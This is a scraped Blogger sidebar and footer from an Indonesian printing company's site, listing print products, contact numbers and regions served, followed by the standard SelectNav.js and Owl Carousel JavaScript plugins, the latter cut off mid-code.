<div style="text-align: justify"><span style="font-weight:bold;">Produk Cetak :</span> &#9733; kemasan packaging &#9733; dus makanan &#9733; kotak nasi &#9733; paperbag &#9733; brosur &#9733; undangan &#9733; kalender &#9733; flyer &#9733; poster &#9733; leaflet &#9733; pamflet &#9733; buku &#9733; booklet &#9733; agenda &#9733; majalah &#9733; tabloid &#9733; buletin &#9733; katalog &#9733; company profile &#9733; stiker &#9733; map &#9733;
, <a href="https://hargaoffset.blogspot.com/p/contact-us.html" style="
    text-decoration: underline;
">click here &#8594;</a></div>
<style>
.about-widget-image {
    max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
Informasi HARGA TERBARU call/sms :<br />
AsFlexi. 085103063095<br />
XL. 08179392497<br />
Telkomsel. 085335727278<br />
Indosat. 085785466715<br />
<span style="color:#ff0000;">WhatsApp. 085785466715</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://api.whatsapp.com/send?phone=6285785466715" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="200" data-original-width="800" height="80" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXr5TPo0aiZa0l-icZ7WvVHv3hpqP-3tK3KGGtn9xUCUN76nYfeBZ2IDu9ELbOQaX81JIcBaVapGqNB7UNbkHnHn8obRi1IFUyW6zaOcMMJNcLvY1DiUBwCLsKaXiTh_7hitlllW7zuVQ/s320/Chat-via-whatsapp.png" width="320" /></a></div>
<br />
<br />

------------------------------------------------------------------------<br />
Discount Untuk Reseller...<br />
<a href="https://cetakmurahsurabaya.blogspot.com/p/form-order.html" target="_blank">   &#8226; klik FORM ORDER</a><br />
------------------------------------------------------------------------<br />
<br />
<div style="text-align: justify;">
<b>Melayani seluruh wilayah Nusantara :</b></div>
<div style="text-align: justify;">
Jawa Timur &#9733; Jawa Tengah &#9733; Jawa Barat &#9733; Jakarta &#9733; Madura &#9733; Bangkalan &#9733; Banyuwangi &#9733; Blitar &#9733; Bojonegoro &#9733; Bondowoso &#9733; Gresik &#9733; Jember &#9733; Jombang &#9733; Kediri &#9733; Lamongan &#9733; Lumajang &#9733; Madiun &#9733; Magetan &#9733; Malang &#9733; Kepanjen &#9733; Mojokerto &#9733; Nganjuk &#9733; Ngawi &#9733; Pacitan &#9733; Pamekasan &#9733; Pasuruan &#9733; Ponorogo &#9733; Probolinggo &#9733; Sampang &#9733; Sidoarjo &#9733; Situbondo &#9733; Sumenep &#9733; Trenggalek &#9733; Tuban &#9733; Tulungagung &#9733; Batu &#9733; Blitar &#9733; Madiun &#9733; Badung &#9733; Bangli &#9733; Singaraja &#9733; Gianyar &#9733; Negara &#9733; Karangasem &#9733; Klungkung &#9733; Tabanan &#9733; Denpasar &#9733; Nusa Tenggara Barat &#9733; Bima &#9733; Dompu &#9733; Lombok &#9733; Mataram &#9733; Praya &#9733; Sumbawa Besar &#9733; Nusa Tenggara Timur &#9733; Ende &#9733; Larantuka &#9733; Kupang &#9733; Manggarai &#9733; Ruteng &#9733; Borong &#9733; Seba &#9733; Maumere &#9733; Tambolaka &#9733; Timor Tengah &#9733; Soe &#9733; Kefamenanu &#9733; Kupang &#9733; Kalimantan &#9733; Ketapang &#9733; Pontianak &#9733; Singkawang &#9733; Paringin &#9733; Banjar Martapura &#9733; Barito Kuala &#9733; Marabahan &#9733; Hulu Sungai &#9733; Kotabaru &#9733; Batulicin &#9733; Tapin &#9733; Rantau &#9733; Banjarbaru &#9733; Banjarmasin &#9733; Barito &#9733; Kapuas &#9733; Sampit &#9733; Palangka Raya &#9733; Berau &#9733; Kutai &#9733; Tenggarong &#9733; Sangatta &#9733; Malinau &#9733; Nunukan &#9733; Paser &#9733; Tana Tidung &#9733; Balikpapan &#9733; Bontang &#9733; Samarinda &#9733; Tarakan &#9733; Sulawesi &#9733; Gorontalo &#9733; Marisa &#9733; Bone &#9733; Gowa &#9733; Kepulauan Selayar &#9733; Luwu &#9733; Pangkajene &#9733; Tana Toraja &#9733; Makassar &#9733; Palopo &#9733; Parepare &#9733; Rumbia &#9733; Buton &#9733; Bau-Bau &#9733; Konawe &#9733; Muna &#9733; Wakatobi &#9733; Kendari &#9733; Banggai &#9733; Donggala &#9733; Morowali &#9733; Poso &#9733; Toli-Toli &#9733; Palu &#9733; Bolaang &#9733; Sangihe &#9733; Minahasa &#9733; Bitung &#9733; Kotamobagu &#9733; Manado &#9733; Tomohon &#9733; Mamasa &#9733; Mamuju &#9733; Maluku &#9733; Kepulauan Aru &#9733; Saumlaki &#9733; Ambon &#9733; Tual &#9733; Halmahera &#9733; Weda &#9733; Labuha &#9733; Ternate &#9733; Tidore &#9733; Papua &#9733; Asmat &#9733; Biak &#9733; Kigamani &#9733; Intan Jaya &#9733; Jayapura &#9733; Sentani &#9733; Jayawijaya &#9733; Wamena &#9733; Serui &#9733; Merauke &#9733; Mimika &#9733; Timika &#9733; Nabire &#9733; Pegunungan Bintang &#9733; Puncak Jaya &#9733; Kotamulia &#9733; Sarmi &#9733; Botawa &#9733; Jayapura &#9733; Manokwari &#9733; Teluk Bintuni Wondama &#9733; Sorong &#9733; Dll</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://twitter.com/absolutegrafika" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://facebook.com/percetakan.surabaya" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="https://www.youtube.com/user/ABSOLUTEGRAFIKA" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://www.instagram.com/ABSOLUTEGRAFIKA" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Diberdayakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta no-items section' id='Instagram Widget'></div>
</div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='foot-social'>
<div class='foot-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList250'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://web.facebook.com/percetakan.surabaya' title='facebook'></a></li>
<li><a class='dribbble' href='https://plus.google.com/+AbsografindonesiaBlogspot' title='dribbble'></a></li>
<li><a class='vine' href='https://absografsurabaya.blogspot.com' title='vine'></a></li>
<li><a class='twitter' href=' https://twitter.com/absolutegrafika' title='twitter'></a></li>
<li><a class='rss' href='https://hargaoffset.blogspot.com' title='rss'></a></li>
<li><a class='delicious' href='https://pusatcetakmurahsurabaya.weebly.com' title='delicious'></a></li>
<li><a class='bloglovin' href='https://absolutegrafika.webs.com/' title='bloglovin'></a></li>
<li><a class='tumblr' href='https://percetakansurabaya.tumblr.com/' title='tumblr'></a></li>
<li><a class='youtube' href='https://youtube.com/user/ABSOLUTEGRAFIKA' title='youtube'></a></li>
<li><a class='instagram' href='https://instagram.com/ABSOLUTEGRAFIKA' title='instagram'></a></li>
<li><a class='pinterest' href='https://id.linkedin.com/in/absolute-grafika' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear:both'></div>
<div class='jugas_footer_copyright'>
                      Created By <a href='https://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
